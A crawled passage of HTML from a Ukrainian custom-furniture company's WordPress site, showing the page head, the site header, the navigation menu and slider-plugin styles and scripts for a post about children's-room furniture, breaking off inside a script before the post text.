

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://oda.mk.ua/odanews/ustanovlena-mebel-v-detskuyu-komnatu/
body_size: 90908
content:

<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>
	Установлена мебель в детскую комнату из ДСП и МДФ | Ода - меблі на замовлення в м.Миколаєві</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://oda.mk.ua/xmlrpc.php" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ода - меблі на замовлення в м.Миколаєві &raquo; Лента" href="http://oda.mk.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ода - меблі на замовлення в м.Миколаєві &raquo; Лента комментариев" href="http://oda.mk.ua/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/oda.mk.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='accelerate_style-css'  href='http://oda.mk.ua/wp-content/themes/accelerate/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='accelerate_googlefonts-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C100%7CRoboto+Slab%3A700%2C400&#038;ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='accelerate-fontawesome-css'  href='http://oda.mk.ua/wp-content/themes/accelerate/fontawesome/css/font-awesome.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='//oda.mk.ua/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=4.12.1' type='text/css' media='all' />
<script type='text/javascript' src='http://oda.mk.ua/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://oda.mk.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://oda.mk.ua/wp-content/plugins/wp-google-analytics/wp-google-analytics.js?ver=0.0.3'></script>
<script type='text/javascript' src='http://oda.mk.ua/wp-content/themes/accelerate/js/accelerate-custom.js?ver=4.8.25'></script>
<link rel='https://api.w.org/' href='http://oda.mk.ua/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://oda.mk.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://oda.mk.ua/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Установлена белая кухня из натурального дерева (ольха)' href='http://oda.mk.ua/odanews/ustanovlena-belaya-kukhnya-iz-dereva/' />
<link rel='next' title='Прекрасный шкаф-купе с деревянными фасадами' href='http://oda.mk.ua/odanews/%d0%bf%d1%80%d0%b5%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%88%d0%ba%d0%b0%d1%84-%d0%ba%d1%83%d0%bf%d0%b5-%d1%81-%d0%b4%d0%b5%d1%80%d0%b5%d0%b2%d1%8f%d0%bd%d0%bd%d1%8b%d0%bc%d0%b8-%d1%84%d0%b0/' />
<meta name="generator" content="WordPress 4.8.25" />
<link rel="canonical" href="http://oda.mk.ua/odanews/ustanovlena-mebel-v-detskuyu-komnatu/" />
<link rel='shortlink' href='http://oda.mk.ua/?p=3301' />
<link rel="alternate" type="application/json+oembed" href="http://oda.mk.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foda.mk.ua%2Fodanews%2Fustanovlena-mebel-v-detskuyu-komnatu%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://oda.mk.ua/wp-json/oembed/1.0/embed?url=http%3A%2F%2Foda.mk.ua%2Fodanews%2Fustanovlena-mebel-v-detskuyu-komnatu%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="2.1.15" /> -->
<link rel="shortcut icon" href="http://localhost/wp-oda/wp-content/uploads/2015/02/favicon.png" type="image/x-icon" />		<style type="text/css"> .accelerate-button,blockquote,button,input[type=button],input[type=reset],input[type=submit]{background-color:#ab0b00}a{color:#ab0b00}#page{border-top:3px solid #ab0b00}#site-title a:hover{color:#ab0b00}#search-form span,.main-navigation a:hover,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor a,.main-navigation ul li.current-menu-item a,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current_page_ancestor a,.main-navigation ul li.current_page_item a,.main-navigation ul li:hover>a{background-color:#ab0b00}.site-header .menu-toggle:before{color:#ab0b00}.main-small-navigation li:hover{background-color:#ab0b00}.main-small-navigation ul>.current-menu-item,.main-small-navigation ul>.current_page_item{background:#ab0b00}.footer-menu a:hover,.footer-menu ul li.current-menu-ancestor a,.footer-menu ul li.current-menu-item a,.footer-menu ul li.current_page_ancestor a,.footer-menu ul li.current_page_item a,.footer-menu ul li:hover>a{color:#ab0b00}#featured-slider .slider-read-more-button,.slider-nav a,.slider-title-head .entry-title a{background-color:#ab0b00}#controllers a.active,#controllers a:hover{background-color:#ab0b00;color:#ab0b00}.format-link .entry-content a{background-color:#ab0b00}#secondary .widget_featured_single_post h3.widget-title a:hover,.widget_image_service_block .entry-title a:hover{color:#ab0b00}.pagination span{background-color:#ab0b00}.pagination a span:hover{color:#ab0b00;border-color:#ab0b00}#content .comments-area a.comment-edit-link:hover,#content .comments-area a.comment-permalink:hover,#content .comments-area article header cite a:hover,.comments-area .comment-author-link a:hover{color:#ab0b00}.comments-area .comment-author-link span{background-color:#ab0b00}#wp-calendar #today,.comment .comment-reply-link:hover,.nav-next a,.nav-previous a{color:#ab0b00}.widget-title span{border-bottom:2px solid #ab0b00}#secondary h3 span:before,.footer-widgets-area h3 span:before{color:#ab0b00}#secondary .accelerate_tagcloud_widget a:hover,.footer-widgets-area .accelerate_tagcloud_widget a:hover{background-color:#ab0b00}.footer-widgets-area a:hover{color:#ab0b00}.footer-socket-wrapper{border-top:3px solid #ab0b00}.footer-socket-wrapper .copyright a:hover{color:#ab0b00}a#scroll-up{background-color:#ab0b00}.entry-meta .byline i,.entry-meta .cat-links i,.entry-meta a,.post .entry-title a:hover{color:#ab0b00}.entry-meta .post-format i{background-color:#ab0b00}.entry-meta .comments-link a:hover,.entry-meta .edit-link a:hover,.entry-meta .posted-on a:hover,.entry-meta .tag-links a:hover{color:#ab0b00}.more-link span,.read-more{background-color:#ab0b00}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://oda.mk.ua/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://oda.mk.ua/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='prettyphoto-css'  href='http://oda.mk.ua/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=4.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css'  href='http://oda.mk.ua/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=4.12.1' type='text/css' media='' />
<link rel='stylesheet' id='animate-css-css'  href='http://oda.mk.ua/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=4.12.1' type='text/css' media='' />
<link rel='stylesheet' id='bxSlidercss-css'  href='http://oda.mk.ua/wp-content/plugins/slider-image/style/jquery.bxslider.css?ver=4.8.25' type='text/css' media='all' />
</head>

<body class="odanews-template-default single single-odanews postid-3301 custom-background  wide wpb-js-composer js-comp-ver-4.12.1 vc_responsive">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">		

		<div id="header-text-nav-container" class="clearfix">

			
			<div class="inner-wrap">
				
				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
													<div id="header-logo-image">
								<a href="http://oda.mk.ua/" title="Ода &#8211; меблі на замовлення в м.Миколаєві" rel="home"><img src="http://oda.mk.ua/wp-content/uploads/2015/02/oda-mebel-derevo-logo.png" alt="Ода &#8211; меблі на замовлення в м.Миколаєві"></a>
							</div><!-- #header-logo-image -->
											</div><!-- #header-left-section -->
<div id="header-center"><img src="http://oda.mk.ua/wp-content/uploads/2015/03/harmony-style-oda.png">

													</div><!-- #header-center -->
					<div id="header-right-section">

									
						<p style="font-size:15px;">Виготовлення меблів, сходів та дверей<br/>
з натурального дерева на замовлення<br/>в м.Миколаєві та інших регіонах Україны
<br/>
<br/>Дзвоніть: (097) 731-71-46, (067) 731-71-46
<br/>Пишіть: i@oda.mk.ua	</p>
			    	</div><!-- #header-right-section --> 
			    	
			   </div><!-- #header-text-nav-wrap -->
			   
			</div><!-- .inner-wrap -->

			
			<nav id="site-navigation" class="main-navigation inner-wrap clearfix" role="navigation">
				<h1 class="menu-toggle">Меню</h1>
				<div class="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-container"><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5" class="menu"><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-105"><a href="http://oda.mk.ua/">Головна</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/">Столярні вироби</a>
<ul  class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-65"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/lestnitsy/">Сходи</a>
	<ul  class="sub-menu">
		<li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="http://oda.mk.ua/balyasini/">Балясини</a></li>
	</ul>
</li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/dveri-proemi/">Двері та отвори</a>
	<ul  class="sub-menu">
		<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/dveri-proemi/dveri/">Двері</a></li>
		<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/dveri-proemi/proemi/">Дверні отвори та арки</a></li>
		<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/dveri-proemi/elementi-dekora/">Елементи декору</a></li>
	</ul>
</li>
	<li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/elementy-interyera/">Елементи інтер&#8217;єру</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="http://oda.mk.ua/stolyarnyye-izdeliya/besedki/">Елементи екстер&#8217;єру</a></li>
</ul>
</li>
<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1275"><a href="http://oda.mk.ua/mebel/">Меблі</a>
<ul  class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://oda.mk.ua/mebel/kuhni/">Кухні та їдальні</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://oda.mk.ua/mebel/spalni/">Спальні</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://oda.mk.ua/mebel/detskaya-mebel/">Дитячі меблі</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1402"><a href="http://oda.mk.ua/mebel/prihozhie/">Передпокої</a></li>
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="http://oda.mk.ua/mebel/gostinye/">Вітальні</a></li>
	<li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="http://oda.mk.ua/mebel/vannye/">Ванні та пральні</a></li>
	<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="http://oda.mk.ua/mebel/shkafy/">Шафи</a></li>
	<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2500"><a href="http://oda.mk.ua/mebel/office/">Офісні меблі</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12"><a href="http://oda.mk.ua/projects/">Проекти</a>
<ul  class="sub-menu">
	<li id="menu-item-2392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2392"><a href="http://oda.mk.ua/projects/daily-sport/">Кафе &#8220;Daily Sport&#8221; | Миколаїв</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="http://oda.mk.ua/projects/the-fitz/">The Fitz | Одеса</a></li>
	<li id="menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2302"><a href="http://oda.mk.ua/projects/daily-cafe-nikolaev/">Кафе &#8220;Daily Cafe&#8221; | Миколаїв</a></li>
	<li id="menu-item-2301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2301"><a href="http://oda.mk.ua/projects/musej-shustov-odessa/">Музей коньяку Шустів | Одеса</a></li>
	<li id="menu-item-2300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2300"><a href="http://oda.mk.ua/projects/top-cafe-odessa/">Кафе &#8220;Топ-кафе&#8221; | Одеса</a></li>
	<li id="menu-item-2299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2299"><a href="http://oda.mk.ua/projects/armyanskaya-cerkov-nikolaev/">Вірменська церков Св. Георгія | Миколаїв</a></li>
	<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="http://oda.mk.ua/projects/elanec/">Кафе ПМТ &#8220;Єланець&#8221;</a></li>
</ul>
</li>
<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="http://oda.mk.ua/poryadok-rabot/">Порядок робіт</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="http://oda.mk.ua/news/">Новини</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://oda.mk.ua/articles/">Статті</a></li>
<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a href="http://www.oda.in.ua">Інтернет-магазин</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="http://oda.mk.ua/contacts/">Контакти</a></li>
</ul></div>			</nav>
		</div><!-- #header-text-nav-container -->

			
	<style>		
/***<add>***/
	
	  #huge_it_loading_image_1 {
		height:300px;
		width:1100px;
		display: table-cell;
		text-align: center;
		vertical-align: middle;
	 }
	  #huge_it_loading_image_1.display {
		display: table-cell;
	 }
	  #huge_it_loading_image_1.nodisplay {
		display: none;
	 }
	 #huge_it_loading_image_1 img {
		margin: auto 0;
		width: 20% !important;
		
	 }
	 
	 .huge_it_slideshow_image_wrap_1 {
		height:300px;
		width:1100px;

		position:relative;
		display: block;
		text-align: center;
		/*HEIGHT FROM HEADER.PHP*/
		clear:both;
		
				float:none; margin:0px auto;		
		border-style:solid;
		border-left:0px !important;
		border-right:0px !important;
	}
	 .huge_it_slideshow_image_wrap1_1.display {
		 width: 100%;
		 height:100%;
	 }
	 .huge_it_slideshow_image_wrap1_1.display {
		 display:block;
	 }
	 .huge_it_slideshow_image_wrap1_1.nodisplay {
		 display:none;
	 }
	.huge_it_slideshow_image_wrap_1 * {
		box-sizing: border-box;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
	}
		 

	  .huge_it_slideshow_image_1 {
			/*width:100%;*/
	  }

	  #huge_it_slideshow_left_1,
	  #huge_it_slideshow_right_1 {
		cursor: pointer;
		display:none;
		display: block;
		
		height: 100%;
		outline: medium none;
		position: absolute;

		/*z-index: 10130;*/
		z-index: 13;
		bottom:25px;
		top:50%;		
	  }
	 

	  #huge_it_slideshow_left-ico_1,
	  #huge_it_slideshow_right-ico_1 {
		z-index: 13;
		-moz-box-sizing: content-box;
		box-sizing: content-box;
		cursor: pointer;
		display: table;
		left: -9999px;
		line-height: 0;
		margin-top: -15px;
		position: absolute;
		top: 50%;
		/*z-index: 10135;*/
	  }
	  #huge_it_slideshow_left-ico_1:hover,
	  #huge_it_slideshow_right-ico_1:hover {
		cursor: pointer;
	  }
	  
	  .huge_it_slideshow_image_container_1 {
		display: table;
		position: relative;
		top:0px;
		left:0px;
		text-align: center;
		vertical-align: middle;
		width:100%;
	  }	  
		
	  .huge_it_slideshow_title_text_1 {
		text-decoration: none;
		position: absolute;
		z-index: 11;
		display: inline-block;
				
		width:24%;
		/*height:44%;*/
		
		right:3%;top:3%;		padding:2%;
		text-align:right;  
		font-weight:bold;
		color:#000000;
			
		background:rgba(255,255,255,0.7)  !important;
		border-style:solid;
		font-size:13px;
		border-width:0px;
		border-color:#ffffff;
		border-radius:4px;
	  }
	  	  
	  .huge_it_slideshow_description_text_1 {
		text-decoration: none;
		position: absolute;
		z-index: 11;
		border-style:solid;
		display: inline-block;
				
		width:64%;
		/*height:44%;*/
		right:3%;bottom:3%;		padding:3%;
		text-align:justify;  
		color:#ffffff;
		
		background:rgba(0,0,0,0.7) !important;
		border-style:solid;
		font-size:13px;
		border-width:0px;
		border-color:#ffffff;
		border-radius:0px;
	  }
	  
	   .huge_it_slideshow_title_text_1.none, .huge_it_slideshow_description_text_1.none,
	   .huge_it_slideshow_title_text_1.hidden, .huge_it_slideshow_description_text_1.hidden	   {display:none;}
	      
	   .huge_it_slideshow_title_text_1 h1, .huge_it_slideshow_description_text_1 h1,
	   .huge_it_slideshow_title_text_1 h2, .huge_it_slideshow_title_text_1 h2,
	   .huge_it_slideshow_title_text_1 h3, .huge_it_slideshow_title_text_1 h3,
	   .huge_it_slideshow_title_text_1 h4, .huge_it_slideshow_title_text_1 h4,
	   .huge_it_slideshow_title_text_1 p, .huge_it_slideshow_title_text_1 p,
	   .huge_it_slideshow_title_text_1 strong,  .huge_it_slideshow_title_text_1 strong,
	   .huge_it_slideshow_title_text_1 span, .huge_it_slideshow_title_text_1 span,
	   .huge_it_slideshow_title_text_1 ul, .huge_it_slideshow_title_text_1 ul,
	   .huge_it_slideshow_title_text_1 li, .huge_it_slideshow_title_text_1 li {
			padding:2px;
			margin:0px;
	   }

	  .huge_it_slide_container_1 {
		display: table-cell;
		margin: 0 auto;
		position: relative;
		vertical-align: middle;
		width:100%;
		height:100%;
		_width: inherit;
		_height: inherit;
	  }
	  .huge_it_slide_bg_1 {
		margin: 0 auto;
		width:100%;
		height:100%;
		_width: inherit;
		_height: inherit;
	  }
	  .huge_it_slider_1 {
		width:100%;
		height:100%;
		display:table !important;
		padding:0px !important;
		margin:0px !important;
		
	  }
	  .huge_it_slideshow_image_item_1 {
		width:100%;
		height:100%;
		_width: inherit;
		_height: inherit;
		display: table-cell;
		filter: Alpha(opacity=100);
		opacity: 1;
		position: absolute;
		top:0px !important;
		left:0px !important;
		vertical-align: middle;
		z-index: 1;
		margin:0px !important;
		padding:0px  !important;
		border-radius: 0px !important;
	  }
	  .huge_it_slideshow_image_second_item_1 {
		width:100%;
		height:100%;
		_width: inherit;
		_height: inherit;
		display: table-cell;
		filter: Alpha(opacity=0);
		opacity: 0;
		position: absolute;
		top:0px !important;
		left:0px !important;
		vertical-align: middle;
		overflow:hidden;
		margin:0px !important;
		visibility:visible !important;
		padding:0px  !important;
		border-radius: 0px !important;
	  }
	  
	   .huge_it_slideshow_image_second_item_1 a, .huge_it_slideshow_image_item_1 a {
			display:block;
			width:100%;
			height:100%;	
	   }
	   
	  .huge_it_grid_1 {
		display: none;
		height: 100%;
		overflow: hidden;
		position: absolute;
		width: 100%;
	  }
	  .huge_it_gridlet_1 {
		opacity: 1;
		filter: Alpha(opacity=100);
		position: absolute;
	  }
	  
					
	  .huge_it_slideshow_dots_container_1 {
		display: table;
		position: absolute;
		width:100% !important;
		height:100% !important;
	  }
	  .huge_it_slideshow_dots_thumbnails_1 {
		margin: 0 auto;
		overflow: hidden;
		position: absolute;
		width:100%;
		height:30px;
	  }
	  
	  .huge_it_slideshow_dots_1 {
		display: inline-block;
		position: relative;
		cursor: pointer;
		box-shadow: 1px 1px 1px rgba(0,0,0,0.1) inset, 1px 1px 1px rgba(255,255,255,0.1);
		width:10px;
		height: 10px;
		border-radius: 10px;
		background: #00f;
		margin: 10px;
		overflow: hidden;
		z-index: 17;
	  }
	  
	  .huge_it_slideshow_dots_active_1 {
		opacity: 1;
		filter: Alpha(opacity=100);
	  }
	  .huge_it_slideshow_dots_deactive_1 {
	  
	  }
	  
	
		
		.huge_it_slideshow_image_wrap_1 {
			background:#ffffff;
			border-width:0px;
			border-color:#ffffff;
			border-radius:0px;
		}
		.huge_it_slideshow_image_wrap_1.nocolor {
			background: transparent;
		}
		
		.huge_it_slideshow_dots_thumbnails_1 {
						top:0px; 		}
		
		.huge_it_slideshow_dots_1 {
			background:#000000;
		}
		
		.huge_it_slideshow_dots_active_1 {
			background:#ffffff;
		}
					
		/*//////////////////////slider thunbnail styles start///////////////////////////*/
		
		.bx-wrapper .bx-controls-direction a.disabled {
		  display: ;
		}
		.bx-viewport {
		  height: 100px !important;
		  -webkit-transform: translatez(0);
		}
		.entry-content a{
			border-bottom: none !important;
		}
		.entry-content li{
			margin:0px !important;
			padding: 0px !important;
		}
		.entry-content ul{
			list-style-type:none !important;
			margin: 0px !important;
			padding: 0px !important;
		}
		.bx-wrapper {
		  position: relative;
		  margin: 0 auto 0 auto;
		  padding: 0;
		  max-width: px !important;
		  *zoom: 1;
		  -ms-touch-action: pan-y;
		  touch-action: pan-y;
		}
		.huge_it_slideshow_thumbs_container_1{
							display: none;
					}
		.huge_it_slideshow_thumbs_1{

			
		}
		.huge_it_slideshow_thumbs_1 li{
			display: inline-block;
			 
		    height: 100px ;
		    

			
		}
		.huge_it_slideshow_thumbnails_1 {
		    display: inline-block;
		    position: relative;
		    cursor: pointer;
		    background: #FFFFFF;
		    z-index: 17;
		}
		.sl_thumb_img{
		    width: 100% !important;
		    height: 100% !important;
		    display: block;
		    margin: 0 auto;
		}
		.sl_thumb_img2{
		    height: 100% !important;
		    display: block;
		    margin: 0 auto;
		}
		.trans_back{
			width: 100%;
			height: 100%;
			top:0;
			position: absolute;
			background:rgba(255,255,255,0.5);
			transition: 0.3s ease;
		}
		.trans_back:hover{
			background:none !important;
		}
		.play-icon.youtube {background:url(http://oda.mk.ua/wp-content/plugins/slider-image/images/play.youtube.png) center center no-repeat;
			width: 100%;
			height: 100%;
			top:0;
			position: absolute;}

		.play-icon.vimeo {background:url(http://oda.mk.ua/wp-content/plugins/slider-image/images/play.vimeo.png) center center no-repeat;
			width: 100%;
			height: 100%;
			top:0;
			position: absolute;
		}
		.bx-wrapper {
		  
		  border: 0px solid #fff;
		  background: #fff;
		}
		
		/*////////////slider thunbnail styles end//////////////*/
		
							#huge_it_slideshow_left_1 {	
						left:0px;
						margin-top:-21px;
						height:43px;
						width:29px;
						background:url(http://oda.mk.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) left  top no-repeat; 
					}
					
					#huge_it_slideshow_right_1 {
						right:0px;
						margin-top:-21px;
						height:43px;
						width:29px;
						background:url(http://oda.mk.ua/wp-content/plugins/slider-image/Front_images/arrows/arrows.simple.png) right top no-repeat; 
					}
				/***</add>***/

	</style>



		
<script>
	var huge_video_playing={};
	var autoplayMatch={};
	
	

</script>



	
	
<script>

	jQuery(document).ready(function($) {

  $('.thumb_wrapper').on('click', function(ev) {
  	var hugeid=$(this).data('rowid');
  	var myid=hugeid;
  	myid=parseInt(myid);
  	eval('player_'+myid+'.playVideo()')
   ev.preventDefault();
 
  });
});

	if(typeof sliderID_array =="undefined"){
		var sliderID_array=[];
	}
	
	var data_1 = [];      
	var event_stack_1 = [];
	huge_video_playing['video_is_playing_'+1]=false;
